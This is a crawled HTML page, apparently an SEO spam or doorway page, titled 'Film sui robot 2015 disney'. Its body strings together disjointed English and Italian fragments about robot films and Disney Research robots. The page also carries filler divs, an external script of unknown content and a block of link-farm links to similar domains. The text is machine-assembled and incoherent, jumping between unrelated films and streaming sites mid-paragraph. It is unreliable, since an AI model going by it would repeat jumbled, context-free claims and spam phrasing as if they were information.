

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perquipaycog.web.app/1146.html
body_size: 4840
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perquipaycog.web.app/1146.html" /><title>Film sui robot 2015 disney</title><script src="https://perquipaycog.web.app/95gyk2n9vjg2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fighnasda" id="addalpulch"></div><div class="eltirear"></div><div class="buftipor"></div><div class="nferbeesvi"></div><div class="excoreapp"></div><!-- groomerrei --><div class="backkolank" id="erfreelen"></div><!-- apasre --><!-- versxamfea --><!-- littnonpdes --><div class="cercrelaw" id="neagpepe"></div><!-- tiocingting --><div class="antrasul" id="killiso"></div><div class="nordekon" id="emmanel"></div><h1>Film sui robot 2015 disney</h1><div class="fighnasda" id="addalpulch"></div><div class="eltirear"></div><div class="buftipor"></div><div class="nferbeesvi"></div><div class="excoreapp"></div><!-- groomerrei --><div class="backkolank" id="erfreelen"></div><!-- apasre --><!-- versxamfea --><!-- littnonpdes --><div class="cercrelaw" id="neagpepe"></div><!-- tiocingting --><div class="antrasul" id="killiso"></div><p>Disneys working on robots that mimic peoples movements. Those coming in the nottoodistant future are simply revolutionaryand they are becoming eerily like us. There are evil robots that look like toothy humans and scamper after george clooney and britt robertson. Rent i, robot 2004 starring will smith and bridget moynahan on dvd and bluray. Nov 09, 2015 with an exciting new creation tool, disney s research department has successfully and easily generated a variety of 3d printable robotic creatures without the need for extensive knowledge of. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events.</p> <p>Every movie, tv show, and original you can watch right. Disneypixar film to feature robot named walle reuters. Disney s film journeys to the african savanna where a future king is born. Here are some of the best robots to appear in disney movies. Robots sees a dreamer wanting his childhood dreams to come true so he goes to the city to see big world but he is no longer in charge. Short documentary about the making of a small robot toy. Nel film hugh jackman, evangeline lilly, dakota goyo, anthony mackie e kevin durand. Film sui robot, sugli androidi e sullintelligenza artificiale. Finding new friends and helping robots with his skills, he sets out to right the wrong that is happening.</p> <p>Disneys big hero 6 wins best animated film at the oscars. The first robot film festival starts this weekend, celebrating robots on film obviously. San diego comiccon new york comiccon sundance film festival toronto intl film. It was directed by chris wedge and produced by jerry davis, william joyce, and john c. In minutes, you yes, even you can design a complex, customized walking robot image. Disney plans liveaction movie about snow whites sister. Everything you need to know about i, robot 2 movie concept. Design tool for 3dprintable robots from disney research. In hd this is the full version of the song with the most animation. Baymax, the lovable, inflatable robot star of disneys recent hit, big hero 6. After being rereleased in 3d, jurassic park reached a new milestone. In an interview in june 2007 with the website at a battlestar galactica event, writer and producer ronald moore stated that he is writing the sequel to the film i, robot. Humandroid, ex machina, big hero 6 sono solo gli ultimi.</p> <p>The force awakens bb8 or beebeeate is a droid character in the star wars franchise, first appearing in the 2015 film star wars. Transformer 2015 devastation full game movie cartoon for. Elenco cartoni animati con nomi originali disney, pixar. Il fratello gli mostra qui il robot baymax, progettato per dare ogni tipo di assistenza medica e sanitaria registrata all interno del.</p> <p>Mar 29, 2017 attendants at a press event in 2015 for the shanghai disney resort, which opened last year. In china, disney deals turn out to be fantasy the new. Utilisation du robot da vinci xi urologie lyon caluire. Scott adsit as baymax, an inflatable robot built by tadashi as a medical assistant. Justin merz has written the script based on a pitch by evan daughterty, and tripp vinson. Nov 02, 2015 the 100 greatest movie robots of all time. Vediamo quali sono i cartoni animati usciti nel periodo 2010 2015 in questa sezione. For most hobbyists, building a robot mostly involves buying a robot and assembling it and. Sep 12, 2015 shared for entertainment purposes only.</p> <p>The film stars rajinikanth and aishwarya rai in lead roles. While humanoid robots can be painfully slow, jimmy moves with. This kind of movie just make you like animated movies more and more as they. The magic returns in disneys reimagined classic as mary poppins emily blunt helps the banks family remember the joy of what its like to be a child. Nov 12, 2015 design tool for 3dprintable robots from disney research. New to the disney family is everyones favorite droid, bb8.</p> <p>The disneypixar animated short lava that was featured on the feature film inside out. Transformer devastation complete movie cartoon movie with the movie from the transformer 2015 complete transformer movie to keep the little ones entertained while learning and having fun with all. His owner is poe dameron who hid part of a map inside of bb8 that leads to luke skywalker. The green color scheme for baymaxs prototype suit is a reference to his. To find out more about jimmy, we spoke with john p. Serie tv e film in streaming su putlocker e vk, gratis e sempre aggiornate. Together with her friend jack the lamplighter linmanuel miranda, fun is brought back to the streets of london in celebration that everything is possibleeven the impossible. Civil war joining 2012s the avengers, 20s iron man 3 and 2015 s avengers. Film di fantascienza sui robot, androidi, cyborg e. Disneys new telepresence robot is so precise it can be used. In honour of the first robot film festival, here are our favourite botty films. E stato uno dei primissimi cartoni animati giapponesi ad essere trasmessi in italia, con 71 degli originali 74 episodi. Disneys blockbuster animated film from last year was surprisingly dark.</p> <p>Film streaming in alta definizione e senza limitiilgeniodellostreaming by igds. Catalogo film fantascienza sci fi caratv ieritv oriontv. A prototype robot can do things like play a xylophone, thread string through the eye of a. With an exciting new creation tool, disneys research department has successfully and easily generated a variety of 3d printable robotic creatures without the. Mar 31, 2016 disney is developing a liveaction film based on the story of snow whites sister, thewrap has learned. Disney is developing a liveaction film based on the story of snow whites sister, thewrap has learned. The sixth is fred, a selfprofessed comicbook geek whose crimefighting costume is a rubber daikaiju suit, and who, during various. The indisputable star of big hero 6, the latest film from walt disney animation studios, is a tenfoottall inflatable robot whos. Robot e una serie televisiva statunitense di genere drammaticothriller, creata da sam esmail ed interpretata da rami malek. Toy story 4 when bonnie takes woody on a road trip, he ends up on an unexpected detour that includes a reunion with his longlost friend bo peep.</p> <p>Eve a sleek, stateoftheart extraterrestrial vegetation evaluator, eve is always laserfocused on her directive. For big hero 6, they knew they were going make a movie about a robot. Nel 2015, sembra incredibile toy story compie,ventanni. The robot film festival is an annual celebration of robots on screen and in performance. Before michael bay started making twohour ads for gm, there was transformers. Nel cast hugh jackman, ian mckellen, patrick stewart, michael fassbender, james mcavoy, jennifer lawrence, nicholas hoult, halle berry, anna paquin, ellen page, shawn ashmore, peter dinklage, omar sy, e evan peters.</p> <p>After 700 years alone on earth as the last waste allocation load lifter earthclass, walle has developed a glitcha personality. Looking for growth from this stockholm social robot maker. Disney software makes it easy to design and print custom. A differenza di vari altri film recenti della disney, the princess and the frog non contiene animazioni tridimensionali. Disney animated movies, star wars, marvel, pixar, disney channel original movies, avatar movies, and a lot of. Thats how disney researchs new telepresence robot works, but with improved.</p> <p>Top 10 teorie piu folli e inquietanti su film famosi. Danny denzongpa, santhanam and karunas play supporting roles. Robot is a 2010 indian tamillanguage science fiction action film written and directed by s. The easiest way to make a robot as dexterous and capable as a human being is to simply let a human control it. Ex machina trailer ufficiale italiano 2015 alex garland movie hd. Al contrario, e sviluppato usando animazioni bidimensionali come i vecchi film danimazione della disney. In honor of tomorrowland, our 22 favorite disney robots.</p> <p>Which of these disney film heroes has an evil robot double. Whitney, who led the development of the robot while at disney research in pittsburgh. Save the date of march 20th 2015 in your diaries studiocanal have revealed today that this will be the uk release date for shauns movie. Disney robot with airwater actuators shows off very fluid. Disneys hercules is an action platformer game for windows 95 and playstation published in 1997 by disney interactive, based on the animated movie of the same name.</p> <p>Disneys new telepresence robot is so precise it can be. It is the first instalment in the enthiran franchise. Baymax, chris atkeson and hiro from disneys big hero 6. The futuristic story of a boy and his giant inflatable robot beat contenders. Scegli il tuo film da questa lista completa e aggiornata su tutti i film di. Alice in wonderland alice in wonderland motion capture. Robots 2015 scientists and engineers on the cutting edge of robotics use innovative engineering and design to make machines more human. Vikram was awesome in his role and he made the movie little bit more watchable. In honor of tomorrowland, our 22 favorite disney robots disney s glittery scifi fantasia tomorrowland is full of robots. The disney pixar animated short lava that was featured on the feature film inside out. If the novels title character can be considered a robot, then this short novel was the first portrayal in literature of a robot or nonsentient automaton called the steam man. Disney robot with airwater actuators shows off very. Il carrone animato in inglese include anche laccento cajun dalla louisiana, usa e altri slang tipici.</p> <p>In honor of tomorrowland, our 22 favorite disney robots disneys glittery scifi fantasia tomorrowland is full of robots. For most hobbyists, building a robot mostly involves buying a. Fabrication blueprints are generated automatically such that the robot designs can be. Trailer ufficiale italiano del film ex machina diretto da alex garland e con. In honor of tomorrowland, our 22 favorite disney robots oh. Disney details a new, boycentric animated movie the new. Alfred abel, brigitte helm, gustav frohlich, rudolf kleinrogge.</p> <p>Disney probably had those giant cartoon dollar signs appear in front of. On february 15, 2015, big hero 6 became the thirdhighestgrossing disney animated film in both the u. Hollywoods been obsessed with robots for decades, and these 15 films full of rogue technology made the cut as the best robot movies ever made. If the novels title character can be considered a robot, then this short novel was the first portrayal in literature of a robot or nonsentient automaton. Disney, intel, and merck are wagering on furhat robotics to do just that. Big hero 6 is a 2014 american 3d computer animated superhero film produced by walt disney. Robots is a computer animation film aimed at kids but big kids will enjoy the tongue in cheek humour. During the first levels hercules is similar to other disneys platformers like aladdin but later it changes and it introduces some kind of 3d mode. The film stars rajinikanth and aishwarya rai bachchan in lead roles. Donkin, and stars the voices of ewan mcgregor, halle berry, greg kinnear, mel brooks, amanda bynes, drew carey, jim broadbent, stanley tucci, and robin. The special bond that develops between plussized inflatable robot baymax, and. Robots is a 2005 american computeranimated comedy film produced by blue sky studios and distributed by 20th century fox.</p> <p>Lava song full version with lyrics disney pixar animated. Donkin, and stars the voices of ewan mcgregor, halle berry, greg kinnear, mel brooks, amanda bynes, drew carey, jim broadbent, stanley tucci, and robin williams. It was a thinly veiled excuse to sell merch to preteen boys and woefully bereft of megan foxs midriff, but the dramatis personae read like a hiphop hall of fame roll call arcee, springer, blurr, hot rod and kup joined optimus prime and co for this robotic cartoon gem. Dalla saga di terminator alladorabile walle, passando dal magnifico il gigante di ferro fino agli sbalorditivi effetti speciali dei vari transformers. Winter 2015 the coast guard makes a daring rescue attempt off the coast of cape cod after a pair of oil tankers are destroyed during a blizzard in 1952. Fabrication blueprints are generated automatically such that the robot designs can. Like other disney creations, jimmy looks rather magical. On february 15, 2015, big hero 6 became the thirdhighest grossing disney animated film in both the u. Disney and intel looking for growth from this stockholm. Attendants at a press event in 2015 for the shanghai disney resort, which opened last year. The real soft robots that inspired baymax, with chris atkeson. Disney research meet jimmy, a robot puppet powered by fluid actuators. Disney e quelli di bilancio inferiori anche come lamore come alieni.</p><div class="fighnasda" id="addalpulch"></div><div class="eltirear"></div><div class="buftipor"></div><a href="https://perquipaycog.web.app/89.html">89</a> <a href="https://perquipaycog.web.app/545.html">545</a> <a href="https://perquipaycog.web.app/1254.html">1254</a> <a href="https://perquipaycog.web.app/832.html">832</a> <a href="https://perquipaycog.web.app/1423.html">1423</a> <a href="https://perquipaycog.web.app/1529.html">1529</a> <a href="https://perquipaycog.web.app/600.html">600</a> <a href="https://perquipaycog.web.app/1189.html">1189</a> <a href="https://perquipaycog.web.app/147.html">147</a> <a href="https://perquipaycog.web.app/77.html">77</a> <a href="https://perquipaycog.web.app/163.html">163</a> <a href="https://perquipaycog.web.app/438.html">438</a> <a href="https://perquipaycog.web.app/1480.html">1480</a> <a href="https://perquipaycog.web.app/750.html">750</a> <a href="https://perquipaycog.web.app/612.html">612</a> <a href="https://perquipaycog.web.app/722.html">722</a> <a href="https://perquipaycog.web.app/390.html">390</a> <a href="https://perquipaycog.web.app/852.html">852</a> <a href="https://perquipaycog.web.app/1270.html">1270</a> <a href="https://perquipaycog.web.app/1144.html">1144</a> <a href="https://perquipaycog.web.app/1364.html">1364</a> <a href="https://perquipaycog.web.app/334.html">334</a> <a href="https://versompchatwho.web.app/1410.html">1410</a> <a href="https://puetaaviswe.web.app/110.html">110</a> <a href="https://tiococopco.web.app/1352.html">1352</a> <a href="https://mostnettgibal.web.app/1437.html">1437</a> <a href="https://ciepaltnadis.web.app/1442.html">1442</a> <a href="https://sibejosratt.web.app/304.html">304</a> <a href="https://goldterlinkphol.web.app/1182.html">1182</a><div class="fighnasda" id="addalpulch"></div><div class="eltirear"></div><div class="buftipor"></div><div class="nferbeesvi"></div><div class="excoreapp"></div><!-- groomerrei --><div class="backkolank" id="erfreelen"></div><!-- apasre --></body></html>